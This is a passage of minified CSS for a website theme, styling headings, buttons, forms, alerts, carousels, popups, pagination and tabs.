(max-width:767.98px){.table-responsive{position:relative;width:100%;overflow-y:auto}.table-responsive table{width:650px}.table-responsive-outer{position:relative}.table-responsive-outer::after{content:"";position:absolute;top:0;right:0;width:10px;height:100%;background-image:-o-linear-gradient(0deg,rgba(var(--c-primary1-rgb),.3),#fff);background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(var(--c-primary1-rgb),.3)),to(#fff));background-image:-o-linear-gradient(bottom,rgba(var(--c-primary1-rgb),.3),#fff);background-image:linear-gradient(0deg,rgba(var(--c-primary1-rgb),.3),#fff)}.table-container::-webkit-scrollbar{-webkit-appearance:none;width:14px;height:14px}.table-container::-webkit-scrollbar-thumb{border-radius:var(--el-border-radius);border:3px solid var(--c-primary1);background-color:rgba(var(--c-primary2-rgba),.3)}}h1,h2,h3,h4,h5,h6{padding:0;margin:0;line-height:1.3;margin-bottom:2rem;font-weight:700;font-family:var(--title-font),sans-serif}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem;font-weight:600;text-transform:uppercase}p{margin:0 0 2rem 0}mark{padding:.2em;background-color:var(--c-main);color:var(--c-primary1)}small{font-size:.85rem}blockquote{padding:0 0 0 1.25em;font-style:italic;color:var(--c-text2);border-left:3px solid var(--c-main)}blockquote p{margin-bottom:0!important}blockquote footer{color:var(--c-main);font-style:normal;padding-top:.8em}.content{text-align:justify}.content>*{margin-bottom:2rem}.content>:last-child{margin-bottom:0}.content h2,.content h3,.content h4,.content h5,.content h6{margin-top:2.5rem;text-align:left}.content h2:first-child,.content h3:first-child,.content h4:first-child,.content h5:first-child,.content h6:first-child{margin-top:0}.content ol,.content ul{list-style:none;margin:0 0 2rem 0;padding:0}.content ol li,.content ul li{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:.625rem}.content ol li::before,.content ul li::before{margin-right:5px}.content ul li::before{content:"•";display:block;min-width:1rem;line-height:1;font-size:1.75rem;color:var(--c-main);top:0}.content ol{counter-reset:item}.content ol li::before{content:counter(item) ".";counter-increment:item;display:block;min-width:1rem;color:var(--c-main);top:0}.content img{display:block;margin-bottom:2rem;max-width:100%;height:auto}@media (max-width:767.98px){h1{font-size:2rem}h2{font-size:1.75rem}h3{font-size:1.5rem}h4{font-size:1.25rem}h5{font-size:1.125rem}}.accordion{color:var(--c-text2);margin-bottom:-1.25rem}.accordion-col{margin-bottom:1.25rem}.accordion-list{list-style:none;margin:0;padding:0}.accordion-item{display:block;border-radius:var(--el-border-radius);overflow:hidden;margin-bottom:1rem}.accordion-item.active .accordion-trigger::before{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.accordion-trigger{position:relative;cursor:pointer;padding:1.25rem 3.125rem 1.25rem 1.25rem;color:var(--c-text);line-height:1.2}.accordion-trigger::after,.accordion-trigger::before{content:"";position:absolute;right:1.25rem;top:50%;width:14px;height:2px;background-color:var(--c-main);margin-top:-1px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.accordion-trigger::before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.accordion-content{display:none;padding:1.25rem;border-top:var(--el-border-width) solid var(--c-border2)}.alerts{position:fixed;right:1rem;bottom:1rem;padding-left:15px;z-index:300000}.alerts.alerts-static{position:relative;right:0;bottom:0;padding:0;z-index:0}.alerts.alerts-static .alert{margin-left:0}.alert{position:relative;padding:.75rem 1rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;border-radius:var(--el-border-radius-min);color:#004085;font-size:1rem;margin-left:15px;border:var(--el-border-width) solid #b8daff;background-color:#b8daff;margin-bottom:.625rem}.alert a{color:#004085;text-decoration:none;font-weight:600}.alert a:hover{text-decoration:underline}.alert:last-child{margin-bottom:0}.alert.alert-success{background-color:#d4edda;border-color:#d4edda;color:#155724}.alert.alert-success a{color:#155724}.alert.alert-danger{background-color:#f8d7da;border-color:#f8d7da;color:#721c24}.alert.alert-danger a{color:#721c24}.alert.alert-warning{background-color:#fff3cd;border-color:#fff3cd;color:#856404}.alert.alert-warning a{color:#856404}.alert-text{line-height:1.375rem}.alert-ico{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:.625rem}.alert-close{position:absolute;right:5px;top:5px;padding:0;border:none;background-color:transparent;line-height:1;cursor:pointer;color:var(--c-text);outline:0;opacity:.6;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.alert-close:focus{outline:0}.alert-close:hover{opacity:1;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.alert-title{margin-bottom:10px;margin-left:1rem}.bread-crumbs{position:relative;padding:1.125rem 0;background-color:var(--c-bgc)}.bread-crumbs-list{position:relative;list-style:none;margin:0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1rem;overflow:hidden}.bread-crumbs-list::after{content:"";position:absolute;right:0;top:0;height:100%;width:60px;background:-webkit-gradient(linear,left top,right top,from(rgba(var(--c-bgc-rgba),0)),to(rgba(var(--c-bgc-rgba),1)));background:-o-linear-gradient(left,rgba(var(--c-bgc-rgba),0) 0,rgba(var(--c-bgc-rgba),1) 100%);background:linear-gradient(to right,rgba(var(--c-bgc-rgba),0) 0,rgba(var(--c-bgc-rgba),1) 100%)}.bread-crumbs-list li{position:relative;white-space:nowrap}.bread-crumbs-list li.separator{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 .5rem}.bread-crumbs-list li.separator i{color:var(--c-main)}.bread-crumbs-list li:last-child a,.bread-crumbs-list li:last-child span{cursor:text;color:var(--c-main)}.bread-crumbs-list li:last-child a:hover,.bread-crumbs-list li:last-child span:hover{text-decoration:none}.bread-crumbs-list li a{text-decoration:none;color:var(--c-text2)}.bread-crumbs-list li a:focus,.bread-crumbs-list li a:hover{text-decoration:underline}.bread-home{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.wrap-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-left:-1rem;margin-bottom:-1rem}.wrap-btn .btn{margin-left:1rem;margin-bottom:1rem}.btn{position:relative;display:inline-block;text-align:center;font-size:1rem;color:var(--c-primary1);fill:var(--c-primary1);background:var(--c-main);background:-webkit-gradient(linear,left top,right top,from(var(--c-gradient1)),to(var(--c-gradient2)));background:-o-linear-gradient(left,var(--c-gradient1) 0,var(--c-gradient2) 100%);background:linear-gradient(to right,var(--c-gradient1) 0,var(--c-gradient2) 100%);text-decoration:none;text-align:center;padding:.75em 1.75em;border-radius:var(--el-border-radius-min);outline:0;border:none;cursor:pointer;overflow:hidden;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.btn.btn-w240{width:240px}.btn.btn-wide{display:block;width:100%}.btn.btn-small{font-size:.875rem}.btn.btn-large{font-size:1.125rem}.btn.btn-border{background:0 0;color:var(--c-text);fill:var(--c-text)}.btn.btn-border:hover{background:0 0}.btn.btn-border:hover::after{-webkit-transform:translateX(0) skew(-15deg);-ms-transform:translateX(0) skew(-15deg);transform:translateX(0) skew(-15deg)}.btn.btn-border::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;border:1px solid var(--c-text);border-radius:var(--el-border-radius-min);overflow:hidden}.btn.btn-border::after{content:"";position:absolute;left:-25%;top:0;width:150%;height:100%;background-color:var(--c-text);-webkit-transform:translateX(-130%) skew(-15deg);-ms-transform:translateX(-130%) skew(-15deg);transform:translateX(-130%) skew(-15deg);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.btn.btn-border>i,.btn.btn-border>span,.btn.btn-border>svg{position:relative;z-index:1}.btn.btn-widht-ico{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.btn.btn-widht-ico>svg{width:13px;height:13px}.btn.btn-widht-ico .btn-widht-ico-right{margin-left:.5rem}.btn.btn-widht-ico .btn-widht-ico-left{margin-right:.5rem}.btn:focus{outline:0}.btn:hover{background:var(--c-gradient1);background:-webkit-gradient(linear,right top,left top,from(var(--c-gradient1)),to(var(--c-gradient2)));background:-o-linear-gradient(right,var(--c-gradient1) 0,var(--c-gradient2) 100%);background:linear-gradient(to left,var(--c-gradient1) 0,var(--c-gradient2) 100%);color:var(--c-primary1);fill:var(--c-primary1)}.ripple{position:relative;overflow:hidden}.ripple-effect{display:inline-block;position:absolute;top:0;left:0;border:2px solid rgba(var(--c-primary1-rgb),.3);border-radius:50%;-webkit-animation:ripple 1s ease forwards;animation:ripple 1s ease forwards;z-index:3}@-webkit-keyframes ripple{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(250);transform:scale(250)}}@keyframes ripple{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(250);transform:scale(250)}}.hover-link{position:relative;overflow:hidden;display:block;text-decoration:none;color:var(--c-text)}.hover-link::after{content:attr(data-title);position:absolute;left:0;top:0;display:block;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;color:var(--c-main)}.hover-link>span{display:block;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.hover-link:hover>span{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.hover-link:hover::after{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mobile .hover-link::after,.tablet .hover-link::after{content:none}.mobile .hover-link:hover>span,.tablet .hover-link:hover>span{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.wrapp-btn-circl-arrow{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.btn-circl-arrow{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:2rem;height:2rem;color:var(--c-primary1);fill:var(--c-primary1);background-color:var(--c-main);border-radius:50%;text-align:center;font-size:1rem;overflow:hidden}.btn-circl-arrow:hover{background-color:var(--c-bgc)}.btn-circl-arrow>svg{margin:auto;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.btn-circl-arrow.btn-circl-arrow-white{color:var(--c-main);fill:var(--c-main);background-color:var(--c-primary1)}.btn-circl-arrow.btn-circl-arrow-white:hover{background-color:var(--c-bgc)}.btn-circl-arrow-text{position:absolute;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);z-index:1;white-space:nowrap;margin-right:.625rem;line-height:2rem;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.wrapp-btn-link{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.btn-link{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1rem;text-decoration:none;color:var(--c-main);fill:var(--c-main)}.btn-link .btn-link-ico{-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.btn-link .btn-link-ico-right{margin-left:.625rem}.btn-link .btn-link-ico-left{margin-right:.625rem}.btn-link:hover .btn-link-ico{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.btn-top{position:fixed;right:15px;bottom:-5rem;width:2.5rem;height:2.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-radius:var(--el-border-radius-min);border:1px solid var(--c-border2);background:var(--c-primary1);z-index:100;fill:var(--c-main);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s;cursor:pointer;opacity:0;visibility:hidden}.btn-top.active{opacity:1;visibility:visible;bottom:15px}.btn-top:hover{border-color:var(--c-main);fill:var(--c-main)}.btn-top>svg{width:14px;height:10px;margin:auto;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.flickity-page-dots{position:relative;bottom:inherit;margin-top:2rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:-.625rem}.flickity-page-dots .dot{position:relative;width:14px;height:14px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;outline:0;background:0 0;opacity:1;margin:0 1.125rem .625rem 0}.flickity-page-dots .dot:last-child{margin-right:0}.flickity-page-dots .dot.is-selected::after{background-color:var(--c-main);width:100%;height:100%}.flickity-page-dots .dot:hover::after{background-color:var(--c-main)}.flickity-page-dots .dot::after{content:"";width:10px;height:10px;background-color:var(--c-text);margin:0;border-radius:50%;outline:0;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.flickity-dots-white .flickity-page-dots .dot::after{background-color:var(--c-primary1)}.flickity-dots-white .flickity-page-dots .dot.is-selected::after{background-color:var(--c-main)}.flickity-prev-next-button{width:2.5rem;height:2.5rem;border-radius:var(--el-border-radius);background:var(--c-primary1);border:1px solid var(--c-border2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.flickity-prev-next-button .flickity-button-icon{position:relative;left:0;top:0;width:.8125rem;height:.8125rem;margin:auto;fill:var(--c-main)}.ios .flickity-prev-next-button .flickity-button-icon{width:1.125rem;height:1.125rem}.flickity-button{-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.flickity-button:hover{background:var(--c-primary1);border-color:var(--c-main)}.carusel-col{padding:0;margin-right:30px}.carusel-col:last-child{margin-right:0}.flickity-dots-absolute .flickity-page-dots{position:absolute;bottom:2rem}.project-carusel{margin-left:1.25rem;margin-right:1.25rem}.project-carusel .flickity-prev-next-button.previous{left:-1.25rem}.project-carusel .flickity-prev-next-button.next{right:-1.25rem}::-webkit-input-placeholder{color:var(--c-placeholder);opacity:1}:-moz-placeholder{color:var(--c-placeholder);opacity:1}::-moz-placeholder{color:var(--c-placeholder);opacity:1}:-ms-input-placeholder{color:var(--c-placeholder);opacity:1}input[type=date],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:block;font-size:1rem;width:100%;padding:.6875em 1rem;margin-bottom:1rem;border:none;border-radius:var(--el-border-radius-min);border:var(--el-border-width) solid var(--c-border2);outline:0;color:var(--c-text);background:0 0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-weight:var(--default-font-weight);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}input[type=date]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:var(--c-main)}textarea{height:auto;resize:none}.select{position:relative}.select select{padding-right:2rem}.select::after{content:"";position:absolute;right:.8rem;top:50%;margin-top:-2px;border:5px solid transparent;pointer-events:none;border-top:6px solid var(--c-text)}.form-field{position:relative;margin-bottom:1.25rem}.form-field .form-field-label,.form-field input[type=date],.form-field input[type=datetime-local],.form-field input[type=email],.form-field input[type=month],.form-field input[type=number],.form-field input[type=password],.form-field input[type=search],.form-field input[type=tel],.form-field input[type=text],.form-field input[type=time],.form-field input[type=url],.form-field input[type=week],.form-field select,.form-field textarea{margin:0}.form-field.focus .form-field-label{opacity:0;visibility:hidden;-webkit-transform:translateX(1rem);-ms-transform:translateX(1rem);transform:translateX(1rem)}.form-field label.error{color:var(--c-error);font-size:.67rem;line-height:1;position:absolute;right:5px;top:5px}.form-field input.error,.form-field select.error,.form-field textarea.error{border-color:var(--c-error)}.form-field.form-field-large .form-field-label,.form-field.form-field-large input[type=date],.form-field.form-field-large input[type=datetime-local],.form-field.form-field-large input[type=email],.form-field.form-field-large input[type=month],.form-field.form-field-large input[type=number],.form-field.form-field-large input[type=password],.form-field.form-field-large input[type=search],.form-field.form-field-large input[type=tel],.form-field.form-field-large input[type=text],.form-field.form-field-large input[type=time],.form-field.form-field-large input[type=url],.form-field.form-field-large input[type=week],.form-field.form-field-large select,.form-field.form-field-large textarea{font-size:1.125rem}.form-field.form-field-small .form-field-label,.form-field.form-field-small input[type=date],.form-field.form-field-small input[type=datetime-local],.form-field.form-field-small input[type=email],.form-field.form-field-small input[type=month],.form-field.form-field-small input[type=number],.form-field.form-field-small input[type=password],.form-field.form-field-small input[type=search],.form-field.form-field-small input[type=tel],.form-field.form-field-small input[type=text],.form-field.form-field-small input[type=time],.form-field.form-field-small input[type=url],.form-field.form-field-small input[type=week],.form-field.form-field-small select,.form-field.form-field-small textarea{font-size:.875rem}.form-field.form-field-small .select::after{border-width:4px;border-top-width:5px;margin-top:-2px}.form-field small{color:var(--c-text2)}.form-field-group{position:relative}.form-field-group.focus .form-field-label{opacity:0;visibility:hidden;-webkit-transform:translateX(1rem);-ms-transform:translateX(1rem);transform:translateX(1rem)}.form-field-label{font-size:1rem;position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;left:0;top:0;width:100%;pointer-events:none;color:var(--c-placeholder);padding:.6875em 1rem;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;border:var(--el-border-width) solid transparent;opacity:1;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.form-btn{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.form-btn.form-btn-wide .btn{width:100%}.form-btn .btn{display:block}.custom-controls{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-left:-1.5rem;margin-bottom:-1rem}.custom-control{margin-left:1.5rem;margin-bottom:1rem}.checkbox{position:relative}.checkbox-input{position:absolute;left:0;top:0;z-index:-1;width:0;height:0;visibility:hidden;opacity:0}.checkbox-input:hover+.checkbox-label .checkbox-ico{border-color:var(--c-main)}.checkbox-input:checked+.checkbox-label .checkbox-ico{border-color:var(--c-main)}.checkbox-input:checked+.checkbox-label .checkbox-ico i,.checkbox-input:checked+.checkbox-label .checkbox-ico svg{opacity:1}.checkbox-label{position:relative;line-height:1.25rem;font-weight:var(--default-font-weight);margin:0;font-size:1rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer}.checkbox-ico{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:1.25rem;height:1.25rem;min-width:1.25rem;margin-right:.625rem;border:1px solid var(--c-border2);border-radius:.25rem;fill:var(--c-main);color:var(--c-main);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.checkbox-ico svg{margin:auto;width:.625rem;height:.625rem}.checkbox-ico i,.checkbox-ico svg{opacity:0;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.radio{position:relative}.radio-input{position:absolute;left:0;top:0;z-index:-1;width:0;height:0;visibility:hidden;opacity:0}.radio-input:hover+.radio-label::before{border-color:var(--c-main)}.radio-input:checked+.radio-label::after{opacity:1}.radio-input:checked+.radio-label::before{border-color:var(--c-main)}.radio-label{position:relative;line-height:1.25rem;font-weight:var(--default-font-weight);margin:0;font-size:1rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer}.radio-label::before{content:"";display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:1.25rem;height:1.25rem;min-width:1.25rem;margin-right:.625rem;border:1px solid var(--c-border2);border-radius:50%;fill:var(--c-main);color:var(--c-main);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.radio-label::after{content:"";position:absolute;left:.3125rem;top:.3125rem;width:.625rem;height:.625rem;background-color:var(--c-main);border-radius:50%;opacity:0;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.form-center{max-width:500px;margin-left:auto;margin-right:auto}.form-or-text{text-transform:uppercase;text-align:center;margin:25px 0;font-size:1rem;position:relative;overflow:hidden;color:var(--c-text2)}.form-or-text span{position:relative;z-index:1;padding:0 10px;background-color:var(--c-primary1)}.form-or-text span::after{content:"";position:absolute;right:100%;top:50%;width:1000px;height:1px;margin-top:-1px;background-color:var(--c-border)}.form-or-text span::before{content:"";position:absolute;left:100%;top:50%;width:1000px;height:1px;margin-top:-1px;background-color:var(--c-border)}.social-login{list-style:none;margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;font-size:1rem;margin-left:-15px;margin-bottom:-15px}.social-login li{margin-left:15px;margin-bottom:15px;width:100%;border-radius:var(--el-border-radius-min);overflow:hidden}.social-login li a{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;color:var(--c-primary1);fill:var(--c-primary1);font-size:1rem;padding:-webkit-calc(.95em - 1px) 1rem;padding:calc(.95em - 1px) 1rem;text-decoration:none}.social-login li a svg{width:18px;height:18px;margin-right:10px}.social-login li a.link-google-plus svg{width:22px;height:22px}.link-facebook{background-color:#29487d}.link-facebook:hover{background-color:rgba(41,72,125,.8)}.link-twitter{background-color:#1da1f2}.link-twitter:hover{background-color:rgba(29,161,242,.8)}.link-google-plus{background-color:#e85858}.link-google-plus:hover{background-color:rgba(232,88,88,.8)}.section-subscribe-bg{min-height:350px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.section-subscribe-bg-header{text-align:center;max-width:600px;margin-left:auto;margin-right:auto}.material-icons{font-size:1rem;height:1rem;width:1rem}.material-icons.md-18{font-size:18px;width:18px;height:18px}.material-icons.md-20{font-size:20px;width:20px;height:20px}.material-icons.md-22{font-size:22px;width:22px;height:22px}.material-icons.md-24{font-size:24px;width:24px;height:24px}.material-icons.md-26{font-size:26px;width:26px;height:26px}.material-icons.md-28{font-size:28px;width:28px;height:28px}.material-icons.md-30{font-size:30px;width:30px;height:30px}.material-icons.md-36{font-size:36px;width:36px;height:36px}.material-icons.md-48{font-size:48px;width:49px;height:48px}.material-icons.md-60{font-size:60px;width:62px;height:60px}.pagination-list{list-style:none;margin:0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:-.625rem}.pagination-list>li{margin-left:.625rem}.pagination-list>li.active a,.pagination-list>li.active span,.pagination-list>li:hover a,.pagination-list>li:hover span{color:var(--c-main);border-color:var(--c-main)}.pagination-list>li.active a,.pagination-list>li.active span{cursor:default;pointer-events:none}.pagination-list>li.pagination-item-arrow a,.pagination-list>li.pagination-item-arrow span{color:var(--c-main);border-color:transparent;width:1.5rem;height:1.5rem}.pagination-list>li.pagination-item-arrow:hover a,.pagination-list>li.pagination-item-arrow:hover span{color:var(--c-text)}.pagination-list>li.pagination-item-disabled a,.pagination-list>li.pagination-item-disabled span{color:#b9b9c8;pointer-events:none}.pagination-list>li.pagination-item-disabled:hover a,.pagination-list>li.pagination-item-disabled:hover span{color:#b9b9c8}.pagination-list>li a,.pagination-list>li span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:2.1875rem;height:2.1875rem;color:var(--c-text2);text-decoration:none;border:var(--el-border-width) solid var(--c-border2);border-radius:var(--el-border-radius-min)}.popup_style{display:none;width:100%;max-width:430px;margin-top:1rem;margin-bottom:1rem;border-radius:0;padding:0 1rem;overflow:hidden}.popup_style.popup_style_wide{max-width:700px}.popup{position:relative;width:100%;background-color:var(--c-primary1);background-repeat:no-repeat;background-position:center;background-size:cover;padding:2.5rem 2.85rem;margin:0 auto;border-radius:var(--el-border-radius);overflow:hidden}.open_popup{display:block}.popup_close{position:absolute;right:0;top:0;width:40px;height:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;z-index:1;color:var(--c-main);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.popup_close:hover{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.popup_title{margin-bottom:2rem;text-align:center;font-weight:700}.сallback_popup_form .btn{width:100%}.popup_style_sally{-webkit-transform:scale3d(.5,.5,1);transform:scale3d(.5,.5,1)}.popup_style_sandra{-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}.popup_style_slide_right{-webkit-transform:translateX(300px);-ms-transform:translateX(300px);transform:translateX(300px)}.popup_style_slide_Left{-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px)}.popup_style_slide_top{-webkit-transform:translateY(-200px);-ms-transform:translateY(-200px);transform:translateY(-200px)}.popup_style_slide_bottom{-webkit-transform:translateY(200px);-ms-transform:translateY(200px);transform:translateY(200px)}.popup_style_slide_fall{-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg)}.popup_style_slide_3dflip_horizontal{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1}.popup_style_slide_3dflip_vertical{-webkit-transform:translateZ(-250px) rotateX(89deg);transform:translateZ(-250px) rotateX(89deg);opacity:1}.popup_visible .popup_style_sally{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.popup_visible .popup_style_sandra{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.popup_visible .popup_style_slide_Left,.popup_visible .popup_style_slide_right{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.popup_visible .popup_style_slide_bottom,.popup_visible .popup_style_slide_top{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.popup_visible .popup_style_slide_fall{-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0)}.popup_visible .popup_style_slide_3dflip_horizontal{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}.popup_visible .popup_style_slide_3dflip_vertical{-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}.tabs{position:relative}.tabs-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;list-style:none;margin:0;padding:0;border-bottom:var(--el-border-width) solid var(--c-border2);color:var(--c-text)}.tabs-nav li{padding:.625rem 0;margin-right:2.5rem;cursor:pointer;position:relative;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.tabs-nav li:last-child{margin-right:0}.tabs-nav li::after{content:"";position:absolute;left:50%;bottom:-1px;width:0;height:2px;background-color:var(--c-main);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.tabs-nav li.active,.tabs-nav li:hover{color:var(--c-main)}.tabs-nav li.active::after,.tabs-nav li:hover::after{width:100%}.tabs-item{display:none;padding-top:2rem}.tabs-item.active{display:block}.tabs-vertical{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.tabs-vertical .tabs-nav{display:block;border:none;width:255px;min-width:255px;border-radius:var(--el-border-radius);overflow:hidden}.tabs-vertical .tabs-nav li{width:100%;margin:0;padding:1rem 1.25rem;border-bottom:1px solid var(--c-border2)}.tabs-vertical .tabs-nav li:last-child{border:none}.tabs-vertical .tabs-nav li::after{content:none}.tabs-vertical .tabs-nav li.active,.tabs-vertical .tabs-nav li:hover{background-color:var(--c-main);color:var(--c-primary1)}.tabs-vertical .tabs-item{padding-top:0}.tabs-vertical .tabs-container{padding-left:2rem}.tabs-container{width:100%}.intro{min-height:500px;position:relative;z-index:1}.intro-slider,.intro-slider-item{min-height:640px;overflow:hidden;display:block}.intro-slider-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:3.5rem 